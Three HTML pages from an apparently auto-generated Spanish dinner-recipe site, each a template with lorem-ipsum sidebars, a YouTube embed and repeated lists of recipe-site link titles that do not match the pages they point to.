

<file: page6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>404 | Recetas deliciosas para la cena</title>
<meta name="keywords" content="404" />
<meta name="description" content="404" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="51figLTWmT">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="yrrm1w357BOEsx"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="O1RgAhOOt"><a href="terms.html">Terms and Conditions</a></li>
			<li id="2qvpx3PsxSDuLhK"><a href="photo.html">Photo gallery</a></li>
			<li id="VjU4yst6xD"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="OUC2AajXwD7ilz">
					<p class="meta"  id="aCIeiRuOtb"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">404</a></h2>
					<div class="entry" id="hq55MWW">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/hmKGM6s_LdA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<p> ¿Deseas dejar de recibir las noticias más destacadas de Clara?</p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/a90f24fa0a93b148fe34bedf69c430ec.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: page7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>30 cenas saludables, deliciosas y fáciles de hacer | Recetas deliciosas para la cena</title>
<meta name="keywords" content="30 cenas saludables, deliciosas y fáciles de hacer" />
<meta name="description" content="30 cenas saludables, deliciosas y fáciles de hacer" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="gnYV3AJx">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="rQkePeR"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="nFQZtARKh"><a href="terms.html">Terms and Conditions</a></li>
			<li id="3tofn444vlxlrZm"><a href="photo.html">Photo gallery</a></li>
			<li id="eVTpwEsVAqc2a47"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="wahjyEmQ">
					<p class="meta"  id="alSgLnhxj"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">30 cenas saludables, deliciosas y fáciles de hacer</a></h2>
					<div class="entry" id="SyDUXb5PTDcgb">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/sT8awvWehsY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<p> ¿Deseas dejar de recibir las noticias más destacadas de Clara?</p>
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/f11c3b4b78489d5b67b1d405771d4ce7.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas deliciosas para la cena. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: page8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>20 recetas para la cena sanas y deliciosas | Recetas de cena saludables, Recetas de cena, Comida saludable mexicana | Recetas deliciosas para la cena</title>
<meta name="keywords" content="20 recetas para la cena sanas y deliciosas | Recetas de cena saludables, Recetas de cena, Comida saludable mexicana" />
<meta name="description" content="20 recetas para la cena sanas y deliciosas | Recetas de cena saludables, Recetas de cena, Comida saludable mexicana" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="7RD7DbNz">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="uNi3InKUBtJM"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="SWdAfn1BxaKknXG"><a href="terms.html">Terms and Conditions</a></li>
			<li id="j1TJKkPus"><a href="photo.html">Photo gallery</a></li>
			<li id="t2GTeqZCc"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas deliciosas para la cena</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="fy6LYA3tHOiig">
					<p class="meta"  id="pI6ItbeSa"><span class="date">2021.06.20 21:45</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">20 recetas para la cena sanas y deliciosas | Recetas de cena saludables, Recetas de cena, Comida saludable mexicana</a></h2>
					<div class="entry" id="IgREmj1TCg">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/K8HXtO-SnB0"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="5 recetas para una CENA DELICIOSA - cocina fácil y rápido | #ronyencasa" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.8ts_XzMnTmVLxArj8aG8YAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/8a5b269f9c60670ed54c477296cf96ad.jpg" width="50%"/>
					<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br> </li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br> </li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br> </li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br> </li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br> </li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br> </li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br> </li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page9.html">Recetas para cenas rápidas - PequeRecetas</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Para cenas - 14,357 recetas caseras- Cookpad</a></li><li><a href="page1.html">20 cenas rápidas - Recetas de cocina - Okdiario</a><br></li><li><a href="page2.html">30 cenas saludables, deliciosas y fáciles de hacer - Clara</a><br></li><li><a href="page3.html">31 recetas rápidas y fáciles para no complicarse la vida en un .</a><br></li><li><a href="page4.html">¿Qué hago hoy de cenar? 15 recetas en menos de 30 .</a><br></li><li><a href="page5.html">380 ideas de Recetas Para Cenas Rapidas en 2021 - Pinterest</a><br></li><li><a href="page6.html">101 ideas de recetas fáciles y rápidas para una cena socorrida</a><br></li><li><a href="page7.html">50 cenas rápidas y fáciles que no son de lata - Revista Clara</a><br></li><li><a href="page8.html">Recetas de cena - Comida Kraft - Kraft Foods</a><br></li><li><a href="page9.html">Recetas para cenas rápidas - 